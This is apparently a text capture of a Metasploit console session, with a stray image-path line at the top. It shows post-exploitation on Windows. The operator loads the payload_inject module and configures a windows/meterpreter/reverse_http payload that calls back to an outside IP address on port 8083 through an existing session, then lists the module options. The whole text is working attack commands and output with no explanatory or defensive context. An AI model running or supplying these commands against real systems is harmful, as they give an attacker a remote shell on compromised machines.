 msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set lport 8083
lport => 8083
msf5 exploit(windows/local/payload_inject) > set lhost .202
lhost => 122.51.66.202
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
NEWPROCESS false no New notepad.exe to inject to
PID no Process Identifier to inject of process to inject payload.
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST .202 yes The local listener hostname
LPORT 8083 yes The local listener port
LURI no The HTTP Path